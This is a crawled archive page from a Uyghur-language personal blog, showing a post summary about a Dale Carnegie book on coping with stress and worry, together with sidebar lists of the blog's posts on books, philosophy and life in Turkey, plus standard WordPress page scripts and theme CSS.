<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://elbilhesen.com/turkiye-wetendashliqigha-iltimas-qilish-toghrisida-2019-07-03-yengilandi/">ۋەتەنداشلىق ئىلتىماسى</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://elbilhesen.com/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a></li>
</ul></div>					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://elbilhesen.com/">
				<label>
					<span class="screen-reader-text">ئىزدە:</span>
					<input type="search" class="search-field" placeholder="ئىزدە…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ئىزدە" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">تىزىملىك</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	
	
	
			<header class="page-header">
				<h1 class="page-title arc-page-title">بەلگە:: <span>تەشۋىش</span></h1>			</header><!-- .page-header -->

			<div class="posts-wrap th-large-posts">
<article id="post-1204" class="hitmag-post post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-137 category-kitab_oqush_xatirisi tag-uighur tag-uigur tag-uygur tag-aile tag-ana_til tag-oqu tag-uyghur tag-uyghurlar tag-uyghurche tag-uyghurche_kitap tag-152 tag-153 tag-151 tag-kitap_oqush tag-pisxologiye tag-pisxika tag-waqit_tijesh">

		
			<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" title="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى">
			<div class="archive-thumb">
			<img width="735" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20735%20400'%3E%3C/svg%3E" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى - دېل كارنېگى" decoding="async" fetchpriority="high" data-lazy-src="https://elbilhesen.com/wp-content/uploads/2020/03/بېسىم-ۋە-تەشۋىشلەرگە-تاقابىل-تۇرۇشنىڭ-ئۇسۇللىرى-دېل-كارنېگى-735x400.jpg" /><noscript><img width="735" height="400" src="https://elbilhesen.com/wp-content/uploads/2020/03/بېسىم-ۋە-تەشۋىشلەرگە-تاقابىل-تۇرۇشنىڭ-ئۇسۇللىرى-دېل-كارنېگى-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى - دېل كارنېگى" decoding="async" fetchpriority="high" /></noscript>			</div><!-- .archive-thumb -->
		</a>
		
	<div class="archive-content">

		
		<header class="entry-header">
			<div class="cat-links"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/" rel="category tag">تەرجىمىلەر</a> / <a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/" rel="category tag">كىتاب ئوقۇش خاتىرىسى</a></div><h3 class="entry-title"><a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" rel="bookmark">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a></h3>			<div class="entry-meta">
				<span class="posted-on"><a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" rel="bookmark"><time class="entry-date published" datetime="2020-03-20T11:12:48+01:00">2020-03-20</time><time class="updated" datetime="2020-03-29T15:38:57+01:00">2020-03-29</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-summary">
			<p><span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">ئوقۇلۇش ۋاقتى: </span> <span class="rt-time"> 3</span> <span class="rt-label rt-postfix">مىنۇت</span></span>     يېقىندىن بويان ھەر خىل سەۋەبلەر تۈپەيلىدىن تەشۋىشلىرىم بۇرۇنقىدىن بەكرەك بىئارام قىلىشقا باشلىغان ئىدى. شۇڭا بۇ تېمىغا ئالاقىدار بىرە كىتاب ياكى لېكسىيە ئىزدەپ ئۆزۈمگە قايتىۋالاي دېگەن مەقسەتتە تور ئارىلاپ يۈرگەن ئىدىم. ئويلىغىنىمدەك يۇتۇپمۇ  (Youtube) ئۆزىگە خاس ئالگورىتمىسى ئارقىلىق ماڭا ماس كېلىدىغانلىرىنى تەۋسىيە قىلىشقا باشلىدى. شۇنىڭ بىلەن « بېسىم ۋە &hellip; </p>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/" class="th-readmore"><span class="screen-reader-text">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</span> داۋامى...</a>
				
		</div><!-- .entry-summary -->
		
	</div><!-- .archive-content -->

	
</article><!-- #post-## --></div><!-- .posts-wrap -->
		
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="categories-2" class="widget widget_categories"><h4 class="widget-title">سەھىپە</h4>
			<ul>
					<li class="cat-item cat-item-187"><a href="https://elbilhesen.com/category/%d8%aa%d9%89%d9%86%da%86/">تىنچ</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://elbilhesen.com/category/turkiyediki_hayat/">تۈركىيەدىكى ھايات</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://elbilhesen.com/category/%d8%aa%db%95%d8%b1%d8%ac%d9%89%d9%85%d9%89%d9%84%db%95%d8%b1/">تەرجىمىلەر</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elbilhesen.com/category/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://elbilhesen.com/category/kitab_oqush_xatirisi/">كىتاب ئوقۇش خاتىرىسى</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://elbilhesen.com/category/maqaliler/">ماقالىلەر</a>
</li>
			</ul>

			</section><section id="countperday_popular_posts_widget-2" class="widget widget_countperday_popular_posts_widget"><h4 class="widget-title">كۆپ ئوقۇلغانلار</h4><ul class="cpd_front_list"><li><a href="https://elbilhesen.com?p=804">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a> </li>
<li><a href="https://elbilhesen.com?p=890">تۈركىيە ۋەتەنداشلىقىغا ئىلتىماس قىلىش ۋە ۋازكېچىش جەريانىم 2022-09-21  يېڭىلاندى.</a> </li>
<li><a href="https://elbilhesen.com?p=1096">قۇربانلىق قىلىش تەجرىبىلىرىم</a> </li>
<li><a href="https://elbilhesen.com?p=1173">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a> </li>
<li><a href="https://elbilhesen.com?p=375">بلوگ ھەققىدە</a> </li>
</ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">يېقىنقى يازمىلار</h4>
		<ul>
											<li>
					<a href="https://elbilhesen.com/islamgha-zamaniwichi-tehtid-kitab-tewsiyesi-elder/">«ئىسلامغا زامانىۋىچى تەھدىت» &#8211; كىتاب تەۋسىيەسى – ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qachaq-hej-xatirisi-ismini-ashikarlashni-xalimaydighan-seyyah/">قاچاق ھەج خاتىرىسى &#8211; ئىسمىنى ئاشىكارلاشنى خالىمايدىغان سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkistan-qayghusi-elder-kitab-oqush-xatirisi/">تۈركىستان قايغۇسى &#8211; ئەلدەر كىتاب ئوقۇش خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mekke-etikaf-xatirisi/">مەككە ئېتىكاف خاتىرىسى </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/__trashed/">يوقاپ كەتتىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/l0-blokirovki-messendzherov-kak-draiver-rosta-aktivnosti-v-katalogakh/">Блокировки мессенджеров как драйвер роста активности в каталогах</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mupettish-nikolay-wasiliyewich-gogol/">مۇپەتتىش – نىكولاي ۋاسىلىيەۋىچ گوگول</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yerlik-retseptin-tughulghan-heslar/">يەرلىك رېتسېپتىن تۇغۇلغان ھېسلار &#8211; ئەلبىلە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqetning-ehmiyitini-yoqatqan-dewri-keyinki-heqiqet-dewri-we-ijtimaiy-taratqular/">ھەقىقەتنىڭ ئەھمىيىتىنى يوقاتقان دەۋرى: كېيىنكى ھەقىقەت دەۋرى ۋە ئىجتىمائىي تاراتقۇلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahillar-nemishqa-utuq-qazinalaydu/">جاھىللار نېمىشقا ئۇتۇق قازىنالايدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/rosiye-sayahet-xatirisi-x/">رۇسىيە ساياھەت خاتىرىسى &#8211; X</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam-we-ewrim-elghezzaliy-we-zamaniwiy-ewrimsel-endize-elder-xatirisi/">ئىسلام ۋە ئەۋرىم : ئەلغەززالىي ۋە زامانىۋىي ئەۋرىمسەل ئەندىزە &#8211; ئەلدەر خاتىرىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/horluk-mumkinmu/">ھۆرلۈك مۇمكىنمۇ؟ </a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ongkurdiki-mehbus/">ئۆڭكۈردىكى مەھبۇس</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/orxan-pamuk-istanbul/">ئىستانبۇل &#8211; ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/diwanu-lughatit-turktin-soz-izdesh-we-uni-neqil-qilish/">«دىۋانۇ لۇغاتىت تۈرك»تىن سۆز ئىزدەش ۋە ئۇنى نەقىل قىلىش &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/bulbulni-olturush-xarper-li/">بۇلبۇلنى ئۆلتۈرۈش &#8211; خارپېر لى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq-paraxot-chingiz-aytmatof/">ئاق پاراخوت &#8211; چىنگىز ئايتماتوۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/isyan-bilen-keldim-rebbim/">ئىسيان بىلەن كەلدىم، رەببىم!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/lew-tolstoy-awazliq-eserliri/">لېۋ تولستوي – ئاۋازلىق ئەسەرلىرى (داۋاملىق يېڭىلىنىدۇ)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/merhemet-qilmighangha-merhemet-qilinmaydu/">مەرھەمەت قىلمىغانغا، مەرھەمەت قىلىنمايدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ilim-pen-we-senet-heqqide-zhan-zhak-rosso/">ئىلىم- پەن ۋە سەنئەت ھەققىدە &#8211; ژان ژاك روسسو</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ata-meni-birinchi-bolup-alghili-kel-jumu/">&#x00AB;ئاتا، مېنى بىرىنچى بولۇپ ئالغىلى كەل جۇمۇ!&#x00BB;</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/neme-uchun-yazmamni-5000-adem-korup-turup-peqet-20-ademla-inkas-qayturidu/">نېمە ئۈچۈن يازمامنى 5000 ئادەم كۆرۈپ تۇرۇپ پەقەت 20 ئادەملا ئىنكاس قايتۇرىدۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/burunqi-haliti-teximu-guzel-nerse-teringizdur/">بۇرۇنقى ھالىتى تېخىمۇ گۈزەل نەرسە &#8211; تېرىڭىزدۇر.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/peqet-birla-ish-muweppeqiyetning-arqisidiki-addiy-heqiqet/">پەقەت بىرلا ئىش: مۇۋەپپەقىيەتنىڭ ئارقىسىدىكى ئاددىي ھەقىقەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-3-2/">جاھالەت سائادەتتۇر (3)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/%d8%ac%d8%a7%da%be%d8%a7%d9%84%db%95%d8%aa-%d8%b3%d8%a7%d8%a6%d8%a7%d8%af%db%95%d8%aa%d8%aa%db%87%d8%b1-2/">جاھالەت سائادەتتۇر (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurban-heytliq-tejribilirim-2/">قۇربان ھېيتتىكى تەجرىبىلىرىم (2)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/heqiqet-bilen-sepsete/">ھەقىقەت بىلەن سەپسەتە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademni-oylanduridighan-karton-resimler/">ئادەمنى ئويلاندۇرىدىغان كارتون رەسىملەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/dadamgha-xet-seyyah/">دادامغا خەت &#8211; سەيياھ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/farabi-ghayiwiy-dolet/">غايىۋىي دۆلەت- فارابى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/jahalet-saadettur/">جاھالەت سائادەتتۇر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/egeshkuchingiz-sizge-heset-qilidu/">20% ئەگەشكۈچىڭىز سىزگە ھەسەت قىلىدۇ.</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur-tez-we-asta-danyel-kaniman/">تېز ۋە ئاستا تەپەككۇر قىلىش &#8211; دانيېل كانىمان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wirustin-keynki-dunya-qandaq-bola/">ۋىرۇستىن كېينكى دۇنيا قانداق بولا؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/abdullah-chiftchi-heqiqet-yaki-suyqest-nezeriyisi-elder/">ئابدۇللاھ چىفتچى: ھەقىقەت ياكى سۈيقەست نەزەرىيىسى &#8211; ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ademler-we-chashqanlar-jon-steynbek/">ئادەملەر ۋە چاشقانلار- جون ستېينبېك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/besim-we-teshwishlerge-taqabil-turushning-usulliri-del-karnegi/">بېسىم ۋە تەشۋىشلەرگە تاقابىل تۇرۇشنىڭ ئۇسۇللىرى &#8211; دېل كارنېگى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/paraset-%e2%89%a0-idrak/">پاراسەت ≠ ئىدراك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/karl-witerning-perzent-terbiyisi-karl-witer/">كارل ۋىتېرنىڭ پەرزەنت تەربىيىسى- كارل ۋىتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kok-bayraqtin-kok-tengrigiche/">«كۆك بايراق»تىن «كۆك تەڭرى»گىچە- ئەلدەر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/exmeqler-kemisi/">ئەخمەقلەر كېمىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/oy-ijarige-alghanda-deqqet-qilishqa-tegishlik-ishlar/">ئۆي ئىجارىگە ئالغاندا دېققەت قىلىشقا تېگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/awaz_we_xaraktir/">ئاۋاز ۋە خاراكتېر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/natonush-ayaldin-kelden-xet/">ناتونۇش ئايالدىن كەلگەن خەت- سىتفان زىۋېىگ (ئاۋىسترىيە)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qurbanliq-qilish-tejribilirim/">قۇربانلىق قىلىش تەجرىبىلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/adem-zadi-qandaq-yashishi-kerek/">ئادەم زادى قانداق ياشىشى كېرەك- ھاللوت كىشنار (ئامېرىكا)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede-tughulghan-balilargha-uzun-muddetlik-iqamet-elish-toghrisida/">تۈركىيەدە تۇغۇلغان بالىلارغا ئۇزۇن مۇددەتلىك ئىقامەت ئېلىش توغرىسىدا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sabahidin-eli-sabah-yultuzi/">ساباھ يۇلتۇزى: ساباھىدىن ئەلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/armutlu-ixlas-sayahet-rayoni-heqqide/">ئارمۇتلۇ «ئىخلاس» ساياھەت رايونى ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-ishlitidighan-epler/">مەن ئىشلىتىدىغان ئەپلەر 2019\07\02 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saqchi-terep-sizni-tutuwalghanda/">ساقچى تەرەپ  سىزنى تۇتۇۋالغاندا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tejribilerni-ayimayli/">تەجرىبىلەرنى ئايىمايلى!</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/men-neme-ish-qilalaymen/">مەن نېمە ئىش قىلالايمەن؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/siyasiyning-rezilliki-lois-prowel-fransiye/">سىياسىينىڭ رەزىللىكى- لوئىس. پروۋېل [فرانسىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyening-yengi-oy-muluk-qanuni/">تۈركىيەنىڭ يېڭى ئۆي &#8211; مۈلۈك قانۇنى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kultur-we-medeniyet/">مەدەنىيەت ≠ كۈلتۈر</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/wetendashliq-toghrisida-uylighanlirim/">ۋەتەنداشلىق توغرىسىدا ئويلىغانلىرىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/germaniye_wizisi_iltimas_qilish_toghrisida/">گېرمانىيە ۋىزىسى ئىلتىماس قىلىش توغرىسىدا- 2023-01-11 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mening_ismim_qizil_-_orxan_pamuk/">مېنىڭ ئىسمىم قىزىل – ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/yengi_hayat-_orxan_pamuk/">يېڭى ھايات- ئورخان پامۇك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/elkimiyager-_paul_koelho_braziliye/">ئەلكىمىياگەر- پائۇل كوئېلھو [برازىلىيە]</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ismail_ghaspirali-_turk_tili_islahatchisi/">ئىسمائىل غاسپىرالى- تۈرك تىلى ئىسلاھاتچىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ishlesh_ruxsiti_toghrisida/">ئىشلەش رۇخسىتى توغرىسىدا 2019-03-08 يېڭىلاندى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyediki_oy_kinishkiliri_toghrsida_biliwelishqa_tigishlik_mezmunlar/">تۈركىيەدىكى ئۆي كىنىشكىلىرى توغرسىدا بىلىۋېلىشقا تىگىشلىك ئىشلار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/amerika_wizisigha_iltimas_qilish_jeriyanim/">ئامېرىكا ۋىزىسىغا ئىلتىماس قىلىش جەرىيانىم</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/turkiyede_shopurluq_kenishkisi_elish_heqqide/">تۈركىيەدە شوپۇرلۇق كېنىشكىسى ئېلىش ھەققىدە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghur_edebiyati_tarixidiki_namayendiler-_iminjan_exmidi/">ئۇيغۇر ئەدەبىياتى تارىخىدىكى نامايەندىلەر- ئىمىنجان ئەخمىدى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/mezlow_neziryisi_we_bizning_halimiz/">مەزلوۋ نەزىريىسى ۋە بىزنىڭ ھالىمىز</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/her_bir_ijtimaiy_penning_pelsepisi_choqum_tetqiq_qilinishi_kerek/">ھەر بىر ئىجتىمائىي پەننىڭ پەلسەپىسى چوقۇم تەتقىق قىلىنىشى كېرەك</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/sepsete_we_mentiq_xataliqliri/">سەپسەتە ۋە مەنتىق خاتالىقلىرى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/munazire/">بەس-مۇنازىرە</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/pelsepe_heqqide_ikki_kelime_soz/">پەلسەپە ھەققىدە ئىككى كەلىمە سۆز &#8211; ئابدۇرېھىم دۆلەت</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/tepekkur_we_tuzaq-_abduweli_ayup/">تەپەككۇر ۋە تۇزاق- ئابدۇۋەلى ئايۇپ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/haywanlar_qoruqi/">ھايۋانلار قورۇقى-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/aq_gulsamsaq_dolitide-_girgoriy_pitrow/">ئاق گۈلسامساق دۆلىتىدە- گىرگورىي پىتروۋ</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/1984-jorj_orwel/">1984-جورج ئورۋېل</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/uyghurlar_pisxologiyilik_urushta/">ئۇيغۇرلار پىسخولوگىيىلىك ئۇرۇشتا-مەمتىمىن ئەلا</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/kichik_shahzade-_antoni_de_saynt_eksuperiy/">كىچىك شاھزادە- ئانتونى دې ساينت ئېكسۇپېرىي</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/ichimizdiki_bala_-_doan_jujeloghli/"> ئىچىمىزدىكى بالا – دوئان جۈجەلئوغلى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/islam_pelsepe_tarixi-_ilahiyettiki_inkas_we_qayta_gullinish1/">ئىلاھىيەتتىكى ئىنكاس ۋە قايتا گۈللىنىش(1)</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/saghlam_bir_ailining_mesilini_hel_qilish_uchun_qollinidighan_qaidiliri/">ساغلام بىر ئائىلىنىڭ مەسىلىنى ھەل قىلىش ئۈچۈن قوللىنىدىغان 9 قائىدىسى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/widio_suretini_kontrol_qilish_qurali/">ۋىدىئو سۈرئەتىنى كونترول قىلىش قۇرالى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/eser_muhimmu_yaki_aptormu/">ئەسەر مۇھىممۇ ياكى ئاپتورمۇ؟</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/gugum_ghulam_osman_zulpiqar/">گۇگۇم- غۇلام ئوسمان زۇلپىقار</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/enjanbay-_nor_rozi/">ئەنجانباي- نور روزى</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/idiqut_yultuzi-perhat_jilan/">ئىدىقۇت يۇلتۇزى-پەرھات جىلان</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/goolge_facebook_youtube/">Goolge, Facebook, YouTube</a>
									</li>
											<li>
					<a href="https://elbilhesen.com/qumluqning_chushi-xalide_israil/">قۇملۇقنىڭ چۈشى-خالىدە ئىسرائىل</a>
									</li>
					</ul>

		</section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					2023@ ئەلبىل بلوگى				</div>			
				<div class="site-info-designer">
					قۇرۇلغان				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js" id="wpo_min-footer-0-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://elbilhesen.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ROrwclryJdCZ77Biqbmd8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768639744844');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbilhesen.com/wp-content/themes/hitmag/rtl.css
body_size: 1505
content:
/*
Theme Name: HitMag

Adding support for languages written in a Right To Left (RTL) direction is easy -
it's just a matter of overwriting all the horizontal positioning attributes
of your CSS stylesheet in a separate stylesheet file named rtl.css.

https://codex.wordpress.org/Right-to-Left_Language_Support

*/


body {
  direction: rtl;
  unicode-bidi: embed;
}

blockquote, q {
  border-right: 3px solid #e74c3c;
}

ul, ol {
  margin: 0 1.5em 1.5em 0;
  padding-right: 2em;
  padding-left: 0;
}

li > ul,
li > ol {
  margin-right: 1.5em;
  margin-left: 0;
}

.page-template-template-magazine #primary.content-area {
  float: right;
}

.page-template-template-magazine #secondary.widget-area {
  float: left;
}

.main-navigation {
  float: right;
}

.main-navigation ul {
  padding-right: 0;
}

.main-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}

.main-navigation ul ul ul {
  right: -999em;
